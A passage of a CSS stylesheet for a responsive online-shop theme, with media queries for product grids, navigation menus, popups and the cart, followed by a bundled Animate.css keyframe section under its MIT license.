.responsive .col-lg-9.col-md-9 .products-list.products-list-small .product-preview {
	width: 100%
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .col-lg-6 .products-list.products-list-small .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .col-lg-6 .products-list.products-list-small .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-6 .products-list.products-list-small .product-preview {
	width: 33.33333333333333%
}
}

@media (max-width:360px) {
.responsive .col-lg-6 .proproductsduct-list.products-list-small .product-preview {
	width: 100%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-6.col-sm-12 .products-list.products-list-small .product-preview {
	width: 100%
}
}

@media(min-width:992px) and (max-width:1199px) {
.responsive .products-list-isotope .product-preview {
	width: 33.2%
}
.responsive .products-list-isotope .width-two-column {
	width: 62.4%
}
.responsive .products-list-isotope .width-three-column {
	width: 99.5%
}
.responsive .col-lg-9 .products-list-isotope .product-preview {
	width: 33.2%
}
.responsive .col-lg-9 .products-list-isotope .width-two-column {
	width: 62.4%
}
.responsive .col-lg-9 .products-list-isotope .width-three-column {
	width: 99.5%
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .products-list-isotope .product-preview {
	width: 33.2%
}
.responsive .products-list-isotope .width-two-column {
	width: 99.5%
}
.responsive .products-list-isotope .width-three-column {
	width: 999.5%
}
.responsive .col-lg-9 .products-list-isotope .product-preview {
	width: 49.9%
}
.responsive .col-lg-9 .products-list-isotope .width-three-column, .responsive .col-lg-9 .products-list-isotope .width-two-column {
	width: 99.5%
}
}

@media (max-width:767px) {
.responsive .products-mobile-list {
	margin-bottom: 20px
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .products-list-isotope.hidden-xs {
	display: none!important
}
.responsive .products-list-isotope .product-preview {
	width: 49.9%
}
.responsive .products-list-isotope .width-three-column, .responsive .products-list-isotope .width-two-column {
	width: 99.5%
}
}

@media (max-width:360px) {
.responsive .products-list-isotope.hidden-xs {
	display: none!important
}
.responsive .products-list-isotope .product-preview, .responsive .products-list-isotope .width-three-column, .responsive .products-list-isotope .width-two-column {
	width: 99.5%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .filters-by-category li a {
	margin-left: 5px;
	margin-right: 5px
}
}

@media (max-width:767px) {
.responsive .filters-by-category li {
	margin-bottom: 20px;
	border: none;
	height: 18px
}
.responsive .filters-by-category li a {
	margin: -4px 5px 4px;
	padding: 4px 7px;
	font-size: 1.1em
}
}

@media (max-width:991px) {
.responsive .module {
	margin-bottom: 35px
}
.responsive .slider-products.module {
	margin-bottom: 0
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive #popup-box {
	width: 500px
}
}

@media (max-width:767px) {
.responsive #popup-box {
	width: 300px
}
}
@media (min-width: 768px) and (max-width: 991px) {
.responsive #popup-box-newsletter {
	width: 500px
}
.responsive #popup-box-newsletter .input-control input.form-control {
	width: 300px
}
}

@media (max-width: 767px) {
.responsive #popup-box-newsletter {
	width: 300px;
	padding: 20px 10px 30px
}
.responsive #popup-box-newsletter .input-control input.form-control {
	width: 200px
}
}

@media (max-width:767px) {
.responsive #popup-box-cart {
	width: 300px;
	padding: 0
}
}
@media (min-width: 768px) and (max-width: 991px) {
.responsive #popup-box-cart {
	width: 500px
}
}
@media (max-width:767px) {
.responsive .videoWrapperFull {
	min-height: 200px
}
.responsive .video-text {
	top: 30%;
	width: 90%;
	left: 5%
}
.responsive .video-text .title {
	font: 26px/26px Oswald, sans-serif;
	margin-bottom: 25px
}
}

@media (max-width:479px) {
.responsive .videoWrapperFull {
	min-height: 150px
}
.responsive .video-text {
	top: 20%;
	width: 90%;
	left: 5%
}
.responsive .video-text .title {
	font: 20px/20px Oswald, sans-serif;
	margin-bottom: 25px
}
}

@media (max-width:359px) {
.responsive .video-text {
	top: 10%;
	width: 90%;
	left: 5%
}
.responsive .video-text .title {
	font: 20px/20px Oswald, sans-serif;
	margin-bottom: 15px
}
}

@media (max-width:1199px) {
.responsive .countdown_box {
	font-size: .8em
}
}

@media all and (device-width:768px) and (device-height:1024px) and (orientation:landscape) {
.responsive .countdown_box {
	top: 20%;
}
}

@media (max-width:767px) {
.responsive .products-list-in-row .product-preview .preview {
	width: 50%;
	margin-right: 15px
}
.responsive .products-list-in-row .list_buttons .btn {
	float: none!important
}
.responsive .products-list-in-row .product-preview ul li {
	display: block;
	margin: 0 0 5px
}
.responsive .products-list-in-row .list_rating {
	margin-top: 10px
}
}

@media (max-width:359px) {
.responsive .products-list-in-row .product-preview .preview {
	width: 100%;
	margin-right: 0
}
.responsive .products-list-in-row .offset-text {
	overflow: visible
}
}

@media (max-width:1199px) {
.responsive .navbar-main-menu .item .btn-main, .responsive .navbar-main-menu .sf-menu>li>a {
	padding: 0 9px
}
.responsive .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 9px!important
}
.responsive .navbar-main-menu .item .line:before, .responsive .navbar-main-menu .sf-menu>li>a:before {
	left: -9px!important
}
.responsive .slider-range .max, .responsive .slider-range .min {
	padding-top: 10px;
	padding-bottom: 10px
}
}

@media (max-width:991px) {
.responsive .navbar-main-menu .item .btn-main, .responsive .navbar-main-menu .sf-menu>li>a {
	padding-left: 6px !important;
	padding-right: 6px !important;
	font-size: 1.15em
}
header.variant4 .navbar-main-menu .item .btn-main {
	padding-left: 6px !important;
	padding-right: 6px !important;
	font-size: 1.15em
}
.responsive .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 6px!important
}
.responsive .navbar-main-menu .item .line:before, .responsive .navbar-main-menu .sf-menu>li>a:before {
	left: -6px!important
}
.responsive .touch .navbar-main-menu .item .btn-main, .responsive .touch .navbar-main-menu .sf-menu>li>a {
	padding: 0 6px;
	font-size: 1.15em
}
.responsive .touch .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 6px!important
}
.responsive .touch .navbar-main-menu .item .line:before, .responsive .touch .navbar-main-menu .sf-menu>li>a:before {
	left: -6px!important
}
}

@media all and (device-width:768px) and (device-height:1024px) and (orientation:landscape) {
.responsive .navbar-compact .navbar-main-menu .item .btn-main, .responsive .navbar-compact .navbar-main-menu .sf-menu>li>a {
	padding-left: 6px !important;
	padding-right: 6px !important
}
.responsive .navbar-compact .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 6px!important
}
.responsive .navbar-compact .navbar-main-menu .item .line:before, .responsive .navbar-compact .navbar-main-menu .sf-menu>li>a:before {
	left: -6px!important
}
.touch .product-controls-list .top-out {
	height: 60px
}
.back-to-top {
	bottom: 75px
}
.responsive .navbar-search input.form-control {
	width: 125px;
}
.responsive .navbar-search .form-control:focus {
	width: 125px;
}
}

@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait) {
.responsive .navbar-compact .navbar-main-menu .item.compact-hidden, .responsive .navbar-compact .navbar-main-menu .item.compact-hidden.hidden-xs {
	display: block!important
}
.responsive .navbar-compact .navbar-main-menu .sf-menu>li>a, .responsive .navbar-main-menu .item .btn-main {
	padding: 0 6px!important
}
.responsive .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 6px!important
}
.responsive .navbar-main-menu .item .line:before, .responsive .navbar-main-menu .sf-menu>li>a:before {
	left: -6px!important
}
}

@media (max-width:1199px) {
.responsive .navbar-compact .navbar-main-menu .item .btn-main, .responsive .navbar-compact .navbar-main-menu .sf-menu>li>a {
	padding: 0 6px!important
}
.responsive .navbar-compact .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 6px!important
}
.responsive .navbar-compact .navbar-main-menu .item .line:before, .responsive .navbar-compact .navbar-main-menu .sf-menu>li>a:before {
	left: -6px!important
}
.responsive .navbar-main-menu .item:first-child {
	margin-left: -6px;
}
}

@media (max-width:991px) {
.responsive .navbar-compact .navbar-main-menu .item.compact-hidden, .responsive .navbar-compact .navbar-main-menu .item.compact-hidden.hidden-xs {
	display: block!important
}
.responsive .navbar-main-menu .item:first-child {
	margin-left: -6px;
}
.responsive .navbar-compact .navbar-main-menu:before {
	width: 0;
}
}

@media (min-width:1200px) {
.responsive .navbar-compact .navbar-main-menu .item.compact-hidden, .responsive .navbar-compact .navbar-main-menu .item.compact-hidden.hidden-xs {
	display: block!important
}
}

@media (max-width:1199px) {
.variant2 .navbar-search {
	margin: 12px 0 0 15px
}
.variant2 .navbar-search .form-control:focus, .variant2 .navbar-search input.form-control {
	width: 180px
}
}

@media (max-width:992px) {
.variant2 .navbar-compact .navbar-search {
	margin: 14px 40px 0 20px
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .variant2 .navbar-secondary-menu.pull-right {
	float: right!important;
	margin-top: -45px
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .variant2 .navbar-height-inner {
	height: 145px
}
}

@media (max-width:767px) {
.responsive .variant2 .navbar-secondary-menu {
	width: auto
}
}

@media (max-width:991px) {
.responsive .variant2 .navbar-main-menu .item .btn-main, .responsive .variant2 .navbar-main-menu .sf-menu>li>a {
	padding: 0 6px;
	font-size: 1.15em
}
.responsive .variant2 .navbar-main-menu .sf-menu>li:first-child>a {
	padding-left: 6px!important
}
.responsive .variant2 .navbar-main-menu .item .line:before, .responsive .variant2 .navbar-main-menu .sf-menu>li>a:before {
	left: -6px!important
}
}

@media (max-width:1199px) {
.responsive .variant3 .navbar-search {
	margin: 4px 0 -80px 10px
}
.responsive .variant3 .navbar-compact .navbar-search {
	margin: 8px -10px 0 0
}
.responsive .variant3 .navbar-search input.form-control {
	width: 130px
}
.responsive .variant3 .navbar-search .form-control:focus {
	width: 160px
}
}

@media (max-width:992px) {
.responsive .variant3 .navbar-compact .navbar-search {
	margin: 14px 40px 0 20px
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .variant3 .navbar-logo {
	text-align: center;
}
.responsive .variant3 .navbar-secondary-menu, .responsive .variant3 .navbar-secondary-menu.pull-right {
	float: right !important;
	margin-top: 5px;
	position: relative;
	z-index: 1200;
}
.responsive .variant3 .navbar-search {
	margin: 4px 0 10px -10px;
	float: none !important;
	text-align: center;
}
.responsive .variant3 .navbar-compact .navbar-search {
	margin: 10px 0 10px -10px;
	float: right !important;
	text-align: left;
}
.responsive .variant3 .navbar-search input.form-control {
	width: 225px
}
.responsive .variant3 .navbar-search .form-control:focus {
	width: 305px
}
.responsive .variant3 .navbar-compact .navbar-main-menu {
	clear: both;
}
.responsive .variant3 .icon-xcart-animate {
	margin: 12px 0 0 0;
}
}

@media (max-width:767px) {
.responsive .variant3 .navbar-secondary-menu {
	width: auto
}
.responsive .variant3 .navbar-secondary-menu .btn-default, .responsive .variant3 .navbar-secondary-menu.visible-xs .open .btn-default {
	border-left: medium none;
	padding-left: 3px;
	padding-right: 4px;
}
.responsive .variant3 .navbar-secondary-menu .btn-group:last-child .btn-default {
	padding-right: 0;
}
}

@media (max-width:1199px) {
.responsive .product-preview-popup {
	width: 95%;
}
}

@media (max-width:359px) {
.responsive .btn-select .value {
	min-width: 90px
}
.responsive .dropdown-menu {
	min-width: 128px
}
}

@media (max-width:767px) {
.shopping-cart .box {
	padding: 20px 20px 30px;
}
.shopping-cart tr {
	display: block;
	width: 100%;
}
.shopping-cart table td {
	width: 100%;
	display: block;
	padding-left: 30%;
	position: relative;
	overflow: hidden;
	text-align: left;
}
.shopping-cart table td:last-child, .shopping-cart table td:first-child {
	border: none;
}
.shopping-cart h3 {
	margin-top: -38px
}
.shopping-cart table .td-name {
	position: absolute;
	left: 0;
	width: 30%;
	font-weight: bold;
}
.shopping-cart table .remove-button {
	float: left;
	position: absolute;
	left: 0;
	top: 40%;
}
.shopping-cart .quantity-control {
	margin: 0;
}
.shopping-cart-header {
	background: url(../images/shopping-cart-back-mobile.png) no-repeat center 0;
}
.wishlist-table .product-image img {
	max-width: 60px
}
.wishlist-table>thead>tr>th, .wishlist-table>tbody>tr>th { 
	font-size: 11px;
	text-align: center
}
}

@media(min-width:992px) and (max-width:1199px) {
.responsive .collection-banner .text {
	font-size: 10px;
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .collection-banner .text {
	font-size: 8px;
}
}

@media (min-width:460px) and (max-width:639px) {
.responsive .collection-banner .text {
	font-size: 8px;
}
.responsive .collection-banner .text.left-middle {
	width: 90%;
	height: 50%;
	top: 10%;
	left: 5%
}
.responsive .collection-banner .text.right-middle {
	width: 90%;
	height: 50%;
	top: 10%;
	right: 5%
}
}
@media (max-width:459px) { 
.responsive .collection-banner .text {
	font-size: 8px;
}
.responsive .collection-banner .text.left-middle {
	width: 90%;
	height: 90%;
	top: 5%;
	left: 5%
}
.responsive .collection-banner .text.right-middle {
	width: 90%;
	height: 90%;
	top: 5%;
	right: 5%
}
}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2014 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
@-webkit-keyframes pulse {
0% {
-webkit-transform:scale(1);
transform:scale(1)
}
50% {
-webkit-transform:scale(1.1);
transform:scale(1.1)
}
100% {
-webkit-transform:scale(1);
transform:scale(1)
}
}
@keyframes pulse {
0% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1)
}
50% {
-webkit-transform:scale(1.1);
-ms-transform:scale(1.1);
transform:scale(1.1)
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1)
}
}
.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}
@-webkit-keyframes swing {
20% {
-webkit-transform:rotate(15deg);
transform:rotate(15deg)
}
40% {
-webkit-transform:rotate(-10deg);
transform:rotate(-10deg)
}
60% {
-webkit-transform:rotate(5deg);
transform:rotate(5deg)
}
80% {
-webkit-transform:rotate(-5deg);
transform:rotate(-5deg)
}
100% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
}
@keyframes swing {
20% {
-webkit-transform:rotate(15deg);
-ms-transform:rotate(15deg);
transform:rotate(15deg)
}
40% {
-webkit-transform:rotate(-10deg);
-ms-transform:rotate(-10deg);
transform:rotate(-10deg)
}
60% {
-webkit-transform:rotate(5deg);
-ms-transform:rotate(5deg);
transform:rotate(5deg)
}
80% {
-webkit-transform:rotate(-5deg);
-ms-transform:rotate(-5deg);
transform:rotate(-5deg)
}
100% {
-webkit-transform:rotate(0deg);
-ms-transform:rotate(0deg);
transform:rotate(0deg)
}
}
.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}
.animate, .animate-delay {
	opacity: 0;/*	-webkit-perspective:1000
*/
}
.touch .animate, .touch .animate-delay {
	opacity: 1!important
}
.animate-delay.animated.scale, .animate.animated.scale {
	-webkit-animation: scale 1s 1 cubic-bezier(0.445, .05, .55, .95);
	-moz-animation: scale 1s 1 cubic-bezier(0.445, .05, .55, .95);
	-o-animation: scale 1s 1 cubic-bezier(0.445, .05, .55, .95);
	animation: scale 1s 1 cubic-bezier(0.445, .05, .55, .95);
	opacity: 1
}
.animate-delay.animated.pulse, .animate.animated.pulse {
	-webkit-animation: pulse .5s 1 linear;
	-moz-animation: pulse .5s 1 linear;
	-o-animation: pulse .5s 1 linear;
	animation: pulse .5s 1 linear
}
.animate-delay.animated.flip, .animate.animated.flip {
	-webkit-animation: flip .5s 1 linear;
	-moz-animation: flip .5s 1 linear;
	-o-animation: flip .5s 1 linear;
	animation: flip .5s 1 linear;
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	opacity: 1
}
.animate-delay.animated.fadeUp, .animate.animated.fadeUp {
	-webkit-animation: fadeUp .5s 1 linear;
	-moz-animation: fadeUp .5s 1 linear;
	-o-animation: fadeUp .5s 1 linear;
	animation: fadeUp .5s 1 linear;
	opacity: 1
}
@-webkit-keyframes scale {
0% {
-webkit-transform:scale(0.3);
opacity:.1
}
100% {
-webkit-transform:scale(1);
opacity:1
}
}
@-moz-keyframes scale {
0% {
-moz-transform:scale(0.3);
opacity:.1
}
100% {
-moz-transform:scale(1);
opacity:1
}
}
@-o-keyframes scale {
0% {
-o-transform:scale(0.3);
opacity:.1
}
100% {
-o-transform:scale(1);
opacity:1
}
}
@keyframes scale {
0% {
transform:scale(0.3);
opacity:.1
}
100% {
transform:scale(1);
opacity:1
}
}
@-webkit-keyframes pulse {
0% {
-webkit-transform:scale(1);
transform:scale(1)
}
50% {
-webkit-transform:scale(1.1);
transform:scale(1.1)
}
100% {
-webkit-transform:scale(1);
transform:scale(1)
}
}
@keyframes pulse {
0% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1)
}
50% {
-webkit-transform:scale(1.1);
-ms-transform:scale(1.1);
transform:scale(1.1)
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1)
}
}
@-webkit-keyframes flip {
0% {
-webkit-transform:perspective(400px) rotateY(90deg);
transform:perspective(400px) rotateY(90deg);
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotateY(-10deg);
transform:perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform:perspective(400px) rotateY(10deg);
transform:perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform:perspective(400px) rotateY(0deg);
transform:perspective(400px) rotateY(0deg);
opacity:1
}
}
@keyframes flip {
0% {
-webkit-transform:perspective(400px) rotateY(90deg);
-ms-transform:perspective(400px) rotateY(90deg);
transform:perspective(400px) rotateY(90deg);
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotateY(-10deg);
-ms-transform:perspective(400px) rotateY(-10deg);
transform:perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform:perspective(400px) rotateY(10deg);
-ms-transform:perspective(400px) rotateY(10deg);
transform:perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform:perspective(400px) rotateY(0deg);
-ms-transform:perspective(400px) rotateY(0deg);
transform:perspective(400px) rotateY(0deg);
opacity:1
}
}
@-webkit-keyframes fadeUp {
0% {
opacity:0;
-webkit-transform:translateY(20px);
transform:translateY(20px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes fadeUp {
0% {
opacity:0;
-webkit-transform:translateY(20px);
-ms-transform:translateY(20px);
transform:translateY(20px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
-ms-transform:translateY(0);
transform:translateY(0)
}
}
.animate.animated.fadeInRight {
	-webkit-animation: fadeInRight .5s 1 linear;
	-moz-animation: fadeInRight .5s 1 linear;
	-o-animation: fadeInRight .5s 1 linear;
	animation: fadeInRight .5s 1 linear;
	opacity: 1
}
.animate.animated.fadeInLeft {
	-webkit-animation: fadeInLeft .5s 1 linear;
	-moz-animation: fadeInLeft .5s 1 linear;
	-o-animation: fadeInLeft .5s 1 linear;
	animation: fadeInLeft .5s 1 linear;
	opacity: 1
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}


.animate-move-down, .animate-scale {
	-o-transition: -o-transform 0.2s linear 0s;
	-moz-transition: -moz-transform 0.2s linear 0s;
	-webkit-transition: -webkit-transform 0.2s linear 0s;
	-ms-transition: -ms-transform 0.2s linear 0s;
	transition: transform 0.2s linear 0s;
}
.animate-scale:hover {
	-o-transform: scale(1.2, 1.2);
	-moz-transform: scale(1.2, 1.2);
	-webkit-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2)
}
.animate-move-down:hover {
	-o-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px)
}
.banners-block .item .banner-text, .banners-block .item img {
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease
}
.banners-block .item:hover .banner-text {
}
.banners-block .item:hover img {
	-o-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.btn-mega, .filters-by-category li a, .filters-by-category li a.selected, .member-info .contact-icon, .pagination-main li a, .tags-list li a {
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease
}
.back-to-top {
	-o-transition: background .3s ease;
	-moz-transition: background .3s ease;
	-webkit-transition: background .3s ease;
	-ms-transition: background .3s ease;
	transition: background .3s ease
}
.services-block .item {
	-webkit-transform: translate3d(0, 0, 0)
}
.services-block .item .icon {
	-o-transition: -o-transform .3s ease;
	-moz-transition: -moz-transform .3s ease;
	-webkit-transition: -webkit-transform .3s ease;
	-ms-transition: -ms-transform .1s ease;
	transition: transform .3s ease
}
.services-block .item:hover .icon {
	-o-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}
.flex-direction-nav, .slider-controls {
	-webkit-transform: translate3d(0, 0, 0)
}
.flex-direction-nav a, .slider-controls a, .small-previews a, .jcarousel-skin-previews .jcarousel-prev, .jcarousel-skin-previews .jcarousel-next {
	-o-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-webkit-transition: color .3s ease;
	-ms-transition: color .3s ease;
	transition: color .3s ease
}
.navbar-search input.form-control {
	-o-transition: width .5s ease;
	-moz-transition: width .5s ease;
	-webkit-transition: width .5s ease;
	transition: width .5s ease
}
.navbar-search.noTransition input.form-control {
	-o-transition: width 0 ease !important;
	-moz-transition: width 0 ease !important;
	-webkit-transition: width 0 ease !important;
	transition: width 0 ease !important;
}
.navbar-main-menu .item .btn-main, .sf-menu>li {
	-o-transition: border .1s ease;
	-moz-transition: border .1s ease;
	-webkit-transition: border .1s ease;
	transition: border .1s ease
}
.navbar-switcher {
	-o-transition: background .5s ease;
	-moz-transition: background .5s ease;
	-webkit-transition: background .5s ease;
	transition: background .5s ease
}
.product-preview {
/* 	-o-transition: all .8s ease;
	-moz-transition: all .8s ease;
	-webkit-transition: all .8s ease;
	-ms-transition: all .8s ease;
	transition: all .8s ease
 */}
.product-controls-list.hide-right, .product-preview .quick-view {
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease
}
.product-preview .preview:not(.hover-slide) .img-responsive, .products-widget .product .img-responsive {
	-o-transition: -o-transform .5s ease-in-out;
	-moz-transition: -moz-transform .5s ease-in-out;
	-webkit-transition: -webkit-transform .5s ease-in-out;
	-ms-transition: -ms-transform .5s ease-in-out;
	transition: transform .5s ease-in-out
}
.product-preview:hover .preview:not(.hover-slide) .img-responsive {
	/*-o-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)*/
}
.products-widget .product .img-responsive:hover {
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2)
}
.touch .products-widget .product .img-responsive:hover, .touch .product-preview:hover .preview:not(.hover-slide) .img-responsive {
	-o-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none
}
.preview.hover-slide .preview-image img {
	-o-transition: top .3s ease-out;
	-moz-transition: top .3s ease-out;
	-webkit-transition: top .3s ease-out;
	-ms-transition: top .3s ease-out;
	transition: top .3s ease-out
}
.preview.hover-slide:hover .preview-image img {
	-o-transition: top .3s ease-out;
	-moz-transition: top .3s ease-out;
	-webkit-transition: top .3s ease-out;
	-ms-transition: top .3s ease-out;
	transition: top .3s ease-out;
	top: 100%
}
.touch .preview.hover-slide:hover .preview-image img {
	-o-transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-ms-transition: none;
	transition: none;
	top: auto
}
.preview.hover-slide:hover .preview-image img:first-child {
	top: 0
}
.product-controls-list .circle:hover {
	-webkit-animation: pulse .5s linear;
	-moz-animation: pulse .5s linear;
	-o-animation: pulse .5s linear;
	animation: pulse .5s linear
}
.product-controls-list .cart:hover span {
	-webkit-transform-origin: top center;
	-moz-transform-origin: top center;
	-o-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation: swing 1s linear;
	-moz-animation: swing 1s linear;
	-o-animation: swing 1s linear;
	animation: swing 1s linear
}
.find-us .icon {
	-o-transition: -o-transform 1s ease;
	-moz-transition: -moz-transform 1s ease;
	-webkit-transition: -webkit-transform 1s ease;
	-ms-transition: -ms-transform 1s ease;
	transition: transform 1s ease
}
.services-block-dark {
	-webkit-transform: translate3d(0, 0, 0)
}
.services-block-dark .icon {
	-o-transition: -o-transform .5s ease;
	-moz-transition: -moz-transform .5s ease;
	-webkit-transition: -webkit-transform .5s ease;
	-ms-transition: -ms-transform .5s ease;
	transition: transform .5s ease
}
.services-block-dark .icon span {
	-o-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease
}
.services-block-dark a:hover .icon {
	-o-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-webkit-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3)
}
.services-block-dark .icon span {
	display: inline-block
}
.services-block-dark a:hover .icon span {
	color: #ee3b27;
	-o-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg)
}
.services-block-box {
	-webkit-transform: translate3d(0, 0, 0)
}
.services-block-box .icon {
	-o-transition: -o-transform .5s ease;
	-moz-transition: -moz-transform .5s ease;
	-webkit-transition: -webkit-transform .5s ease;
	-ms-transition: -ms-transform .5s ease;
	transition: transform .5s ease
}
.services-block-box .icon span {
	-o-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease
}
.services-block-box a:hover .icon {
	-o-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	transform: scale(1.15, 1.15)
}
.social-widgets .item, .social-widgets .tab-content, .social-widgets .tab-icon {
	-o-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease
}
.live-chat {
	-o-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}
#outer-canvas, .mobile-nav .nav-item .tab-content, .mobile-nav .nav-item a, .mobile-nav .nav-item.active .tab-content {
	-o-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
	-ms-transition: all .2s ease;
	transition: all .2s ease
}
.brands-carousel img, .owl-item, .preview.hover-slide .preview-image {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}
.brands-carousel a {
	display: block
}
.brands-carousel .brands_active {
	opacity: 1;
	-webkit-transition-duration: 500ms;
	-webkit-transition-timing-function: ease-out;
	-moz-transition-duration: 500ms;
	-moz-transition-timing-function: ease-out;
	-o-transition-duration: 500ms;
	-p-transition-timing-function: ease-out;
	-ms-transform-duration: 500ms;
	-ms-transform-timing-function: ease-out
}
.brands-carousel .brands_n_active {
	opacity: .4;
	-webkit-transition-duration: 500ms;
	-webkit-transition-timing-function: ease-out;
	-moz-transition-duration: 500ms;
	-moz-transition-timing-function: ease-out;
	-o-transition-duration: 500ms;
	-p-transition-timing-function: ease-out;
	-ms-transform-duration: 500ms;
